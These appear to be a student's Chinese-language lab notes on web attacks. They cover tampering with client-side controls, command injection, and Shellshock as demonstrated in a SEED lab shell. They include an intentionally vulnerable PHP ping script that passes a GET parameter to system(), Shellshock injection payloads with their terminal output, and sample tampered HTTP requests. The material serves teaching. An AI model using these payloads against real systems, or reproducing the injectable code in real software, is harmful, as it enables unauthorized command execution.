SCT Topic 4: Web Attacks - Bypassing client-side authentication and others
Bypassing client-Side Controls 客户端检查绕过
绕过客户端的检查主要是针对两个方面,
- 页面HTML代码
- HTTP请求
客户端的检查一般来说都能被轻松的绕过,主要的防御手段还是服务器端需要进行严格的输入净化,但是设置合理的客户端检查可以帮助正常的用户减少麻烦
我们直接来看具体的种类和例子吧
-
URL parameters URL参数 URL后面接的GET参数可以被轻易修改
http://example.com/shop/?prod=3&price=32¤cy=USD -
Hidden form fields 隐藏的表格内容 有些网页会有隐藏的表单内容用于后续的提交,这些表格可以轻易被浏览器的开发工具所修改,因此服务器端也得对这部分的数据做严格的审核
<p>Please enter the required quantity:</p> <form method="post" action="Shop.aspx?prod=1"> Product: xPhone Ultimate <br/> Price: 449 <br/> (Maximum quantity is 50)<br/> <input type="hidden" name="price" value="449"> <input type="submit" value="Buy"> </form> -
Length limits 长度限制 长度的限制也可以轻易被修改
<p>Please enter the required quantity:</p> <form method="post" action="Shop.aspx?prod=1"> Product: iPhone Ultimate <br/> Price: 449 <br/> Quantity: <input type="text" name="quantity" maxlength="1"> (Maximum quantity is 50) <br/> <input type=”hidden” name=”price” value=”449”> <input type=”submit” value=”Buy”> </form> -
Disabled elements 不可修改的元素 开发者工具修改
<p>Please enter the required quantity:</p> <form method="post" action="Shop.aspx?prod=1"> Product: iPhone Ultimate <br/> Price: <input type="text" name="price" disabled="true" value="449"> Quantity: <input type="text" name="quantity">(Maximum quantity is 50) <br/> <input type="submit" value="Buy"> </form> -
Script-based validation 前端的JS脚本检查,可以通过debugger,Burp抓住请求后直接修改,chrome可以直接修改
<form method="post" action="Shop.aspx?prod=2" onsubmit="return validateForm(this)"> Product: Samsung Multiverse <br/> Price: 399 <br/> Quantity: <input type="text" name="quantity" (Maximum quantity is 50) <br/> <input type="submit" value="Buy"> </form> <script> function validateForm(theForm) { var isInteger = /^\d+$/; var valid = isInteger.test(quantity) && quantity > 0 && quantity <= 50; if (!valid) alert('Please enter a valid quantity'); return valid; } </script> -
Referer header Burp拦截请求后可以直接修改
GET /auth/472/CreateUser.ashx HTTP/1.1 Host: mdsec.net Referer: https://mdsec.net/auth/472/Admin.ashx -
HTTP cookies Burp拦截请求后可以直接修改
POST /shop/92/Shop.aspx?prod=3 HTTP/1.1 Host: mdsec.net Cookie: DiscountAgreed=25 Content-Length: 10 quantity=1
Local/Remote File Inclusion (LFI/RFI) 文件包含
详见:https://ginkgo.org.cn/posts/lrfi_basic/
Command Injection 命令行注入
命令行注入漏洞主要由黑客利用PHP中来执行系统命令的函数来执行自己的恶意代码(e.g., system(), exec(), popen()).
参数通常由POST or GET参数传入

例如我们有一个ping.php需要传入一个GET参数来测试一个host的ping连接,但是如果我们用 ‘;’ 拼接这个ping指令,就可以执行额外的操作
<?php
$host = $_GET['host'];
system('ping -c 4 '.$host);
?>
Shellshock
接下来我们来介绍一个很典型的命令行注入的漏洞,叫做Shellshock,
Knowledge Prerequisites
我们平时经常使用终端来进行一些文件操作,以及安装命令行工具来增强其功能。
那么相信大家也将会经常被配置环境参数搞的头疼不已,而在shellshock中我们正是利用环境变量来注入命令行。
首先大家一般在Linux上使用的终端都是bash,shellshock也发生在老版本的bash上面
接下来,我们将通过比较Bash在一般模式下的变量定义的表现,以及对比开启一个新的bash子进程之后,这些变量会有什么表现来进一步了解这些令人头疼的变量
-
普通shell变量和bash子进程中的变量
[04/12/2018 09:26] seed@ubuntu:~/Seed/shellshock$ gu="hacker" [04/12/2018 09:26] seed@ubuntu:~/Seed/shellshock$ echo $gu hacker [04/12/2018 09:26] seed@ubuntu:~/Seed/shellshock$ bash #进入子进程 [04/12/2018 09:27] seed@ubuntu:~/Seed/shellshock$ echo $gu #无事发生 [04/12/2018 09:27] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:27] seed@ubuntu:~/Seed/shellshock$
结论:bash子进程没有继承普通shell的变量 $gu
-
普通环境变量与bash子进程中的环境变量
[04/12/2018 09:31] seed@ubuntu:~/Seed/shellshock$ echo $gu hacker [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$ export gu [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$ bash [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$ echo $gu #继承了环境变量 hacker [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$
结论:bash子进程继承了普通shell中定义的环境变量 $gu
-
普通函数变量和bash子进程中的函数变量
[04/12/2018 09:37] seed@ubuntu:~/Seed/shellshock$ gu() { echo "gu is a hacker";} [04/12/2018 09:37] seed@ubuntu:~/Seed/shellshock$ gu gu is a hacker [04/12/2018 09:38] seed@ubuntu:~/Seed/shellshock$ bash [04/12/2018 09:38] seed@ubuntu:~/Seed/shellshock$ gu # gu未被定义 gu: command not found [04/12/2018 09:38] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:38] seed@ubuntu:~/Seed/shellshock$
结论:bash子进程没有继承函数变量 gu
-
函数环境变量和bash子进程中的函数环境变量
[04/12/2018 09:41] seed@ubuntu:~/Seed/shellshock$ gu gu is a hacker [04/12/2018 09:41] seed@ubuntu:~/Seed/shellshock$ export -f gu [04/12/2018 09:41] seed@ubuntu:~/Seed/shellshock$ bash [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ gu # inherit the environment variables gu gu is a hacker [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ env | grep gu gu=hacker gu=() { echo "gu is a hacker" [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$
结论:bash子进程继承了函数环境变量 gu
shellshock发生的原因
接下来我们来尝试一点不一样的
-
普通函数变量再尝试
[04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ ailx10='() { echo "ailx10 is a hacker";}' # 普通函数变量 [04/12/2018 09:48] seed@ubuntu:~/Seed/shellshock$ export -nf gu # 删除环境函数变量gu [04/12/2018 09:48] seed@ubuntu:~/Seed/shellshock$ export -n gu # 删除环境变量gu [04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ export -f ailx10 # 保存环境函数变量,失败 bash: export: ailx10: not a function [04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ export ailx10 # 保存环境变量,成功 [04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ bash # 进入Bash子进程 [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ ailx10 #ailx10 函数被继承 ailx10 is a hacker [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ env | grep ailx10 # Pattern "(){ :; }" 被当作环境变量保存了(因此能够被进程) ailx10=() { echo "ailx10 is a hacker" [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ env | grep ailx10 ailx10=() { echo "ailx10 is a hacker";} [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$
结论:因为我们再定义函数 ailx10 的时候,用了 (){ :; } ,所以无法被识别为环境函数变量,被当作是环境变量保存了
-
() { :; }再尝试
[04/12/2018 09:57] seed@ubuntu:~/Seed/shellshock$ ailx10='() { :; };/bin/ls' [04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ export ailx10 # 当作环境变量保存 [04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ bash # /bin/ls 作为环境变量却被执行了 curl-7.20.0 myls myls.c myprog.cgi.1 readme.txt curl-7.20.0.tar.gz myls-notroot myprog.cgi myprog.cgi.2 [04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$
至此,我们可以总结 Shellshock 漏洞产生的原因
- 定义环境函数变量的时候,Bash错误的识别了
() { :; }这种格式,被当作的是环境变量保存了 - 调用新的bash子进程
- 环境变量被继承,并执行,导致恶意代码被执行
-
验证Shellshock的方法

env x='() { :;}; echo vulnerable' bash -c "echo this is a test"-
第一部分会被Bash解析为一个环境变量进行保存
-
第二部分为需要执行的恶意指令
-
第三部分为调用一个bash子进程,同时会继承环境变量并执行恶意指令,
-c用来在新的bash下执行代码以表明新bash子进程启动成功[04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$ env x='() { :;}; echo vulnerable' bash -c "echo this is a test" vulnerable this is a test [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$ [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$ [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$ env x='() { :;}; echo vulnerable' bash -c : vulnerable [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$
需要注意的是
':'什么也不做是一个空命令,相当于::$ if true; then echo yes; fi yes $ if :; then echo yes; fi yes $ -

shellshock 的危害
可以被用来反弹shell?
Web应用中的条件竞争漏洞
条件竞争主要就是在于多线程的访问并修改服务端的资源,因为没有控制好多个线程之间的执行次序,没有很好的上锁,导致他们访问的数据不同步,从而导致最后的数据出现错误。
这个我们在做CTF的时候应该也有遇到过,比如通过条件竞争绕过的文件上传漏洞
Appendix
env
https://linux.die.net/man/1/env Name env - run a program in a modified environment Synopsis env [OPTION]… [-] [NAME=VALUE]… [COMMAND [ARG]…] Description
Set each NAME to VALUE in the environment and run COMMAND.
-i, –ignore-environment start with an empty environment -0, –null end each output line with 0 byte rather than newline -u, –unset=NAME remove variable from the environment –help display this help and exit –version output version information and exit
A mere - implies -i. If no COMMAND, print the resulting environment.
export
NAME export - Set export attribute for shell variables.
SYNOPSIS export [-fn] [name[=value] …] or export -p
DESCRIPTION Set export attribute for shell variables.
Marks each NAME for automatic export to the environment of subsequently executed commands. If VALUE is supplied, assign VALUE before exporting.
Options: -f refer to shell functions -n remove the export property from each NAME -p display a list of all exported variables and functions
An argument of `–’ disables further option processing.
Exit Status: Returns success unless an invalid option is given or NAME is invalid.
SEE ALSO bash(1)
IMPLEMENTATION GNU bash, version 5.0.17(1)-release (x86_64-redhat-linux-gnu) Copyright (C) 2019 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later http://gnu.org/licenses/gpl.html